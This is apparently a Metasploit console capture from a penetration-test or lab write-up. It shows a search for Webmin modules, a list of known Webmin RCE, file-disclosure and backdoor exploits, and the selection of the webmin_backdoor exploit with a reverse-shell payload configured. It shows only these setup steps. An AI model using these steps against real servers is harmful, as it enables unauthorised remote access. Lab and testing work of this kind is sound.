 msf6 > search webmin
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote
Command Execution
1 auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
2 exploit/linux/http/webmin_file_manager_rce 2022-02-26 excellent Yes Webmin File Manager RCE
3 exploit/linux/http/webmin_package_updates_rce 2022-07-26 excellent Yes Webmin Package Updates RCE
4 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote
Command Execution
5 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated R
CE
6 auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Par
ameter Traversal Arbitrary File Access
7 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Ba
ckdoor
Interact with a module by name or index. For example info 7, use 7 or use exploit/linux/http/webmin_backdoor
msf6 > use 7
[*] Using configured payload cmd/unix/reverse_perl
msf6 exploit(linux/http/webmin_backdoor) >